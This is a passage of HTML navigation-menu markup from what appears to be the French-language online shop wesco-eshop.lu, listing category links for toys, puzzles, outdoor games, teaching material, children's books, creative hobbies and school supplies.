class="level2 nav-5-5-2 category-item parent cat-646044"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs/jeux-de-societe.html" ><span>Jeux de société</span></a><ul class="level2 submenu"><span class="nav-back level2">Jeux de société</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs/jeux-de-societe.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-5-3 category-item last parent cat-646045"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs/jeux-pedagogiques.html" ><span>Jeux pédagogiques</span></a><ul class="level2 submenu"><span class="nav-back level2">Jeux pédagogiques</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs/jeux-pedagogiques.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li></div></ul></li><li  class="level1 nav-5-6 category-item parent cat-449421"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/puzzles.html" ><span>Puzzles</span></a><ul class="level1 submenu"><span class="nav-back level1">Puzzles</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/puzzles.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-5-6-1 category-item first cat-449623"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/puzzles/encastrements.html" ><span>Encastrements</span></a></li><li  class="level2 nav-5-6-2 category-item cat-646042"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/puzzles/puzzles-sensoriels.html" ><span>Puzzles sensoriels</span></a></li><li  class="level2 nav-5-6-3 category-item cat-646043"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/puzzles/puzzles-magnetiques.html" ><span>Puzzles magnétiques</span></a></li><li  class="level2 nav-5-6-4 category-item cat-646049"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/puzzles/puzzles-educatifs.html" ><span>Puzzles éducatifs</span></a></li><li  class="level2 nav-5-6-5 category-item last cat-646041"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/puzzles/puzzles-illustrations.html" ><span>Puzzles illustrations</span></a></li></div></ul></li><li  class="level1 nav-5-7 category-item last parent cat-449363"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air.html" ><span>Jeux de plein air</span></a><ul class="level1 submenu"><span class="nav-back level1">Jeux de plein air</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-5-7-1 category-item first cat-449427"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/nature-et-observation.html" ><span>Nature et observation</span></a></li><li  class="level2 nav-5-7-2 category-item parent cat-449426"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/porteurs-draisiennes-trottinettes.html" ><span>Porteurs, draisiennes, trottinettes</span></a><ul class="level2 submenu"><span class="nav-back level2">Porteurs, draisiennes, trottinettes</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/porteurs-draisiennes-trottinettes.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-7-3 category-item cat-449430"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/jeux-de-lancer.html" ><span>Jeux de lancer</span></a></li><li  class="level2 nav-5-7-4 category-item parent cat-449432"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/balles-et-ballons-pour-enfants.html" ><span>Balles et ballons pour enfants</span></a><ul class="level2 submenu"><span class="nav-back level2">Balles et ballons pour enfants</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/balles-et-ballons-pour-enfants.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-7-5 category-item cat-449431"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/jeux-d-equilibre-et-de-coordination.html" ><span>Jeux d&#039;équilibre et de coordination</span></a></li><li  class="level2 nav-5-7-6 category-item cat-449433"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/parcours-de-motricite-exterieurs.html" ><span>Parcours de motricité extérieurs</span></a></li><li  class="level2 nav-5-7-7 category-item parent cat-449428"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/jeux-de-sable-et-d-eau.html" ><span>Jeux de sable et d&#039;eau</span></a><ul class="level2 submenu"><span class="nav-back level2">Jeux de sable et d'eau</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/jeux-de-sable-et-d-eau.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-7-8 category-item cat-449429"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/cabanes-balancoires-et-toboggans.html" ><span>Cabanes, balançoires et toboggans</span></a></li><li  class="level2 nav-5-7-9 category-item last cat-496510"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-plein-air/equipements-d-aires-de-jeux.html" ><span>Equipements d&#039;aires de jeux</span></a></li></div></ul></li><div class="menu-category-cms cms-674958"></div></div></ul></li><li  class="level0 nav-6 category-item parent cat-674960"><a href="https://www.wesco-eshop.lu/materiel-pedagogique.html"  class="level-top" ><span>MATÉRIEL PÉDAGOGIQUE</span></a><ul class="level0 submenu"><span class="nav-back level0">MATÉRIEL PÉDAGOGIQUE</span><div class="submenu-content"><li  class="level1 nav-6-1 category-item first parent cat-449445"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage.html" ><span>Langage</span></a><ul class="level1 submenu"><span class="nav-back level1">Langage</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-1-1 category-item first cat-494261"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage/l-alphabet.html" ><span>L&#039;alphabet</span></a></li><li  class="level2 nav-6-1-2 category-item cat-449659"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage/langage-oral.html" ><span>Langage oral</span></a></li><li  class="level2 nav-6-1-3 category-item cat-644727"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage/apprentissage-de-l-ecriture.html" ><span>Apprentissage de l&#039;écriture</span></a></li><li  class="level2 nav-6-1-4 category-item cat-496508"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage/jeux-de-langage.html" ><span>Jeux de langage</span></a></li><li  class="level2 nav-6-1-5 category-item cat-644761"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage/lecture-et-comprehension-ecrite.html" ><span>Lecture et compréhension écrite</span></a></li><li  class="level2 nav-6-1-6 category-item last cat-449660"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/langage/langues-etrangeres.html" ><span>Langues étrangères</span></a></li></div></ul></li><li  class="level1 nav-6-2 category-item parent cat-449447"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/mathematiques-et-geometrie.html" ><span>Mathématiques et géométrie</span></a><ul class="level1 submenu"><span class="nav-back level1">Mathématiques et géométrie</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/mathematiques-et-geometrie.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-2-1 category-item first cat-496502"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/mathematiques-et-geometrie/jeux-de-codage.html" ><span>Tri et manipulation</span></a></li><li  class="level2 nav-6-2-2 category-item cat-496500"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/mathematiques-et-geometrie/systeme-decimal.html" ><span>Système décimal</span></a></li><li  class="level2 nav-6-2-3 category-item cat-449661"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/mathematiques-et-geometrie/calcul.html" ><span>Calcul</span></a></li><li  class="level2 nav-6-2-4 category-item cat-449662"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/mathematiques-et-geometrie/espace-et-geometrie.html" ><span>Espace et géométrie</span></a></li><li  class="level2 nav-6-2-5 category-item last cat-494269"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/mathematiques-et-geometrie/grandeurs-et-mesures.html" ><span>Grandeurs et mesures</span></a></li></div></ul></li><li  class="level1 nav-6-3 category-item parent cat-449450"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/enseignement-moral-et-civique.html" ><span>Enseignement moral et civique</span></a><ul class="level1 submenu"><span class="nav-back level1">Enseignement moral et civique</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/enseignement-moral-et-civique.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-3-1 category-item first cat-496514"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/enseignement-moral-et-civique/education-civique.html" ><span>Education civique</span></a></li><li  class="level2 nav-6-3-2 category-item cat-496515"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/enseignement-moral-et-civique/hygiene-et-alimentation.html" ><span>Hygiène et alimentation</span></a></li><li  class="level2 nav-6-3-3 category-item last cat-496509"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/enseignement-moral-et-civique/emotions-et-apprentissages.html" ><span>Émotions et apprentissages</span></a></li></div></ul></li><li  class="level1 nav-6-4 category-item parent cat-494308"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-du-vivant.html" ><span>Monde du vivant</span></a><ul class="level1 submenu"><span class="nav-back level1">Monde du vivant</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-du-vivant.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-4-1 category-item first cat-494313"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-du-vivant/animal.html" ><span>Animal</span></a></li><li  class="level2 nav-6-4-2 category-item cat-283513"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-du-vivant/humain.html" ><span>Humain</span></a></li><li  class="level2 nav-6-4-3 category-item cat-564351"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-du-vivant/outils-d-observation.html" ><span>Outils d&#039;observation</span></a></li><li  class="level2 nav-6-4-4 category-item cat-564349"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-du-vivant/monde-de-la-matiere.html" ><span>Monde de la matière</span></a></li><li  class="level2 nav-6-4-5 category-item last cat-494314"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-du-vivant/vegetal-jardinage.html" ><span>Végétal, jardinage</span></a></li></div></ul></li><li  class="level1 nav-6-5 category-item parent cat-494310"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-des-objets.html" ><span>Monde des objets</span></a><ul class="level1 submenu"><span class="nav-back level1">Monde des objets</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-des-objets.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-5-1 category-item first cat-536374"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-des-objets/technologie-magnetisme-electricite.html" ><span>Technologie, magnétisme, électricité</span></a></li><li  class="level2 nav-6-5-2 category-item last cat-536376"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/monde-des-objets/jeux-de-codage.html" ><span>Jeux de codage</span></a></li></div></ul></li><li  class="level1 nav-6-6 category-item parent cat-449451"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/education-musicale.html" ><span>Éducation musicale</span></a><ul class="level1 submenu"><span class="nav-back level1">Éducation musicale</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/education-musicale.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-6-1 category-item first cat-449668"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/education-musicale/instruments.html" ><span>Instruments</span></a></li><li  class="level2 nav-6-6-2 category-item cat-494443"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/education-musicale/jouets-musicaux.html" ><span>Jouets musicaux</span></a></li><li  class="level2 nav-6-6-3 category-item last cat-525899"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/education-musicale/cd-livres-cd-et-materiel-audio.html" ><span>CD, Livres CD, et matériel audio</span></a></li></div></ul></li><li  class="level1 nav-6-7 category-item cat-449452"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/arts-plastiques.html" ><span>Arts plastiques</span></a></li><li  class="level1 nav-6-8 category-item parent cat-494312"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/reperage-temporel-et-spatial.html" ><span>Repérage temporel et spatial</span></a><ul class="level1 submenu"><span class="nav-back level1">Repérage temporel et spatial</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/reperage-temporel-et-spatial.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-8-1 category-item first cat-564278"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/reperage-temporel-et-spatial/reperage-spatial.html" ><span>Repérage temporel</span></a></li><li  class="level2 nav-6-8-2 category-item last cat-283606"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/reperage-temporel-et-spatial/reperage-temporel.html" ><span>Repérage spatial</span></a></li></div></ul></li><li  class="level1 nav-6-9 category-item last parent cat-676507"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/methodes-d-apprentissages.html" ><span>Méthodes d&#039;apprentissages</span></a><ul class="level1 submenu"><span class="nav-back level1">Méthodes d'apprentissages</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/methodes-d-apprentissages.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-6-9-1 category-item first cat-645842"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/methodes-d-apprentissages/selection-approche-stem.html" ><span>Sélection Approche STEM</span></a></li><li  class="level2 nav-6-9-2 category-item cat-434769"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/methodes-d-apprentissages/selection-methode-singapour.html" ><span>Sélection Méthode Singapour</span></a></li><li  class="level2 nav-6-9-3 category-item cat-564540"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/methodes-d-apprentissages/selection-methode-montessori.html" ><span>Sélection Méthode Montessori</span></a></li><li  class="level2 nav-6-9-4 category-item last cat-990023"><a href="https://www.wesco-eshop.lu/materiel-pedagogique/methodes-d-apprentissages/selection-dys.html" ><span>Sélection DYS</span></a></li></div></ul></li><div class="menu-category-cms cms-674960"></div></div></ul></li><li  class="level0 nav-7 category-item parent cat-449364"><a href="https://www.wesco-eshop.lu/livres.html"  class="level-top" ><span>LIVRES</span></a><ul class="level0 submenu"><span class="nav-back level0">LIVRES</span><div class="submenu-content"><li  class="level1 nav-7-1 category-item first parent cat-449434"><a href="https://www.wesco-eshop.lu/livres/livres-bebe.html" ><span>Livres bébé</span></a><ul class="level1 submenu"><span class="nav-back level1">Livres bébé</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/livres/livres-bebe.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-7-1-1 category-item first cat-449645"><a href="https://www.wesco-eshop.lu/livres/livres-bebe/livres-de-bain.html" ><span>Livres de bain</span></a></li><li  class="level2 nav-7-1-2 category-item cat-449646"><a href="https://www.wesco-eshop.lu/livres/livres-bebe/livres-tissu.html" ><span>Livres tissu</span></a></li><li  class="level2 nav-7-1-3 category-item last cat-449647"><a href="https://www.wesco-eshop.lu/livres/livres-bebe/imagiers.html" ><span>Imagiers</span></a></li></div></ul></li><li  class="level1 nav-7-2 category-item parent cat-449437"><a href="https://www.wesco-eshop.lu/livres/livres-animes-et-livres-jeux.html" ><span>Livres animés et livres-jeux</span></a><ul class="level1 submenu"><span class="nav-back level1">Livres animés et livres-jeux</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/livres/livres-animes-et-livres-jeux.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-7-2-1 category-item first cat-449655"><a href="https://www.wesco-eshop.lu/livres/livres-animes-et-livres-jeux/livres-animes.html" ><span>Livres animés</span></a></li><li  class="level2 nav-7-2-2 category-item cat-449656"><a href="https://www.wesco-eshop.lu/livres/livres-animes-et-livres-jeux/livres-d-observation.html" ><span>Livres d&#039;observation</span></a></li><li  class="level2 nav-7-2-3 category-item last cat-496532"><a href="https://www.wesco-eshop.lu/livres/livres-animes-et-livres-jeux/livres-activites-creatives-et-musicales.html" ><span>Livres activités créatives et musicales</span></a></li></div></ul></li><li  class="level1 nav-7-3 category-item parent cat-449436"><a href="https://www.wesco-eshop.lu/livres/livres-illustres.html" ><span>Livres illustrés</span></a><ul class="level1 submenu"><span class="nav-back level1">Livres illustrés</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/livres/livres-illustres.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-7-3-1 category-item first cat-449654"><a href="https://www.wesco-eshop.lu/livres/livres-illustres/premieres-histoires.html" ><span>Premières histoires</span></a></li><li  class="level2 nav-7-3-2 category-item cat-449653"><a href="https://www.wesco-eshop.lu/livres/livres-illustres/contes.html" ><span>Contes</span></a></li><li  class="level2 nav-7-3-3 category-item cat-651497"><a href="https://www.wesco-eshop.lu/livres/livres-illustres/les-heros-des-tout-petits.html" ><span>Les héros des tout-petits</span></a></li><li  class="level2 nav-7-3-4 category-item last cat-494290"><a href="https://www.wesco-eshop.lu/livres/livres-illustres/premieres-lectures-et-romans.html" ><span>Premières lectures et romans</span></a></li></div></ul></li><li  class="level1 nav-7-4 category-item parent cat-644628"><a href="https://www.wesco-eshop.lu/livres/histoires-a-ecouter.html" ><span>Histoires à écouter</span></a><ul class="level1 submenu"><span class="nav-back level1">Histoires à écouter</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/livres/histoires-a-ecouter.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-7-4-1 category-item first cat-651498"><a href="https://www.wesco-eshop.lu/livres/histoires-a-ecouter/contes-kamishibai.html" ><span>Kamishibaï, butaï et ombres chinoises</span></a></li><li  class="level2 nav-7-4-2 category-item cat-496535"><a href="https://www.wesco-eshop.lu/livres/histoires-a-ecouter/livres-sonores-et-livres-cd.html" ><span>Livres sonores et livres-CD</span></a></li><li  class="level2 nav-7-4-3 category-item last cat-651494"><a href="https://www.wesco-eshop.lu/livres/histoires-a-ecouter/boites-a-histoires.html" ><span>Boîtes à histoires</span></a></li></div></ul></li><li  class="level1 nav-7-5 category-item cat-651488"><a href="https://www.wesco-eshop.lu/livres/documentaires.html" ><span>Documentaires</span></a></li><li  class="level1 nav-7-6 category-item cat-449440"><a href="https://www.wesco-eshop.lu/livres/dictionnaires-encyclopedies-atlas.html" ><span>Dictionnaires, encyclopédies, atlas</span></a></li><li  class="level1 nav-7-7 category-item parent cat-449435"><a href="https://www.wesco-eshop.lu/livres/livres-accompagnement-scolaire.html" ><span>Livres accompagnement scolaire</span></a><ul class="level1 submenu"><span class="nav-back level1">Livres accompagnement scolaire</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/livres/livres-accompagnement-scolaire.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-7-7-1 category-item first cat-449648"><a href="https://www.wesco-eshop.lu/livres/livres-accompagnement-scolaire/apprentissage-de-la-lecture.html" ><span>Apprentissage de la lecture</span></a></li><li  class="level2 nav-7-7-2 category-item cat-449650"><a href="https://www.wesco-eshop.lu/livres/livres-accompagnement-scolaire/langues-etrangeres.html" ><span>Langues étrangères</span></a></li><li  class="level2 nav-7-7-3 category-item last cat-449651"><a href="https://www.wesco-eshop.lu/livres/livres-accompagnement-scolaire/vivre-ensemble.html" ><span>Vivre ensemble</span></a></li></div></ul></li><li  class="level1 nav-7-8 category-item last parent cat-676508"><a href="https://www.wesco-eshop.lu/livres/selections-livres.html" ><span>Sélections Livres</span></a><ul class="level1 submenu"><span class="nav-back level1">Sélections Livres</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/livres/selections-livres.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-7-8-1 category-item first cat-598690"><a href="https://www.wesco-eshop.lu/livres/selections-livres/selection-noir-et-blanc.html" ><span>Sélection Noir et blanc</span></a></li><li  class="level2 nav-7-8-2 category-item cat-525898"><a href="https://www.wesco-eshop.lu/livres/selections-livres/selection-emotions-et-aptitudes-sociales.html" ><span>Sélection émotions et aptitudes sociales</span></a></li><li  class="level2 nav-7-8-3 category-item cat-651495"><a href="https://www.wesco-eshop.lu/livres/selections-livres/selection-livres-de-relaxation-et-de-yoga.html" ><span>Sélection livres de relaxation et de yoga</span></a></li><li  class="level2 nav-7-8-4 category-item last cat-651500"><a href="https://www.wesco-eshop.lu/livres/selections-livres/selection-livres-dys.html" ><span>Sélection livres DYS</span></a></li></div></ul></li><div class="menu-category-cms cms-449364"></div></div></ul></li><li  class="level0 nav-8 category-item parent cat-674959"><a href="https://www.wesco-eshop.lu/loisirs-creatifs.html"  class="level-top" ><span>LOISIRS CRÉATIFS</span></a><ul class="level0 submenu"><span class="nav-back level0">LOISIRS CRÉATIFS</span><div class="submenu-content"><li  class="level1 nav-8-1 category-item first parent cat-449366"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives.html" ><span>Activités créatives</span></a><ul class="level1 submenu"><span class="nav-back level1">Activités créatives</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-8-1-1 category-item first cat-496430"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/activites-cle-en-mains-coffrets.html" ><span>Activités clé en mains, coffrets</span></a></li><li  class="level2 nav-8-1-2 category-item parent cat-449453"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/dessin-et-coloriage.html" ><span>Dessin et coloriage</span></a><ul class="level2 submenu"><span class="nav-back level2">Dessin et coloriage</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/dessin-et-coloriage.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-3 category-item parent cat-449454"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/modelage-moulage.html" ><span>Modelage, moulage</span></a><ul class="level2 submenu"><span class="nav-back level2">Modelage, moulage</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/modelage-moulage.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-4 category-item parent cat-449456"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/peinture-enfant.html" ><span>Peinture enfant</span></a><ul class="level2 submenu"><span class="nav-back level2">Peinture enfant</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/peinture-enfant.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-5 category-item parent cat-449460"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/papiers-creatifs.html" ><span>Papiers créatifs</span></a><ul class="level2 submenu"><span class="nav-back level2">Papiers créatifs</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/papiers-creatifs.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-6 category-item parent cat-496487"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/gommettes-et-stickers.html" ><span>Gommettes et stickers</span></a><ul class="level2 submenu"><span class="nav-back level2">Gommettes et stickers</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/gommettes-et-stickers.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-7 category-item parent cat-449458"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/supports-a-decorer.html" ><span>Supports à décorer</span></a><ul class="level2 submenu"><span class="nav-back level2">Supports à décorer</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/supports-a-decorer.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-8 category-item parent cat-644896"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/accessoires-creatifs.html" ><span>Accessoires créatifs</span></a><ul class="level2 submenu"><span class="nav-back level2">Accessoires créatifs</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/accessoires-creatifs.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-9 category-item parent cat-449462"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/perles-et-bijoux.html" ><span>Perles et bijoux</span></a><ul class="level2 submenu"><span class="nav-back level2">Perles et bijoux</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/perles-et-bijoux.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-10 category-item parent cat-449457"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/couture-enfant.html" ><span>Couture enfant</span></a><ul class="level2 submenu"><span class="nav-back level2">Couture enfant</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/couture-enfant.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-11 category-item parent cat-449463"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/techniques-decoratives.html" ><span>Techniques décoratives</span></a><ul class="level2 submenu"><span class="nav-back level2">Techniques décoratives</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/techniques-decoratives.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-12 category-item parent cat-449464"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/cuisine-creative.html" ><span>Cuisine créative</span></a><ul class="level2 submenu"><span class="nav-back level2">Cuisine créative</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/cuisine-creative.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-8-1-13 category-item cat-496456"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/tabliers-et-blouses.html" ><span>Tabliers et blouses</span></a></li><li  class="level2 nav-8-1-14 category-item last cat-449465"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/activites-creatives/livres-de-bricolage.html" ><span>Livres de bricolage</span></a></li></div></ul></li><li  class="level1 nav-8-2 category-item last parent cat-496449"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes.html" ><span>Anniversaires, fêtes</span></a><ul class="level1 submenu"><span class="nav-back level1">Anniversaires, fêtes</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-8-2-1 category-item first cat-344711"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes/invitations-a-faire-soi-meme.html" ><span>Invitations à faire soi-meme</span></a></li><li  class="level2 nav-8-2-2 category-item cat-496453"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes/decoration-anniversaire.html" ><span>Décorations de fêtes</span></a></li><li  class="level2 nav-8-2-3 category-item cat-496450"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes/maquillage-enfant.html" ><span>Maquillage enfant</span></a></li><li  class="level2 nav-8-2-4 category-item cat-344712"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes/preparer-le-gateau.html" ><span>Préparer le gâteau</span></a></li><li  class="level2 nav-8-2-5 category-item cat-496452"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes/masques.html" ><span>Tenues de fêtes</span></a></li><li  class="level2 nav-8-2-6 category-item cat-496454"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes/jeux-de-fetes.html" ><span>Animations de fêtes</span></a></li><li  class="level2 nav-8-2-7 category-item last cat-367111"><a href="https://www.wesco-eshop.lu/loisirs-creatifs/anniversaires-fetes/emballages-cadeaux.html" ><span>Emballages cadeaux</span></a></li></div></ul></li><div class="menu-category-cms cms-674959"></div></div></ul></li><li  class="level0 nav-9 category-item parent cat-449367"><a href="https://www.wesco-eshop.lu/fournitures-scolaires.html"  class="level-top" ><span>FOURNITURES SCOLAIRES</span></a><ul class="level0 submenu"><span class="nav-back level0">FOURNITURES SCOLAIRES</span><div class="submenu-content"><li  class="level1 nav-9-1 category-item first parent cat-449470"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture.html" ><span>Écriture</span></a><ul class="level1 submenu"><span class="nav-back level1">Écriture</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-1-1 category-item first cat-493908"><a 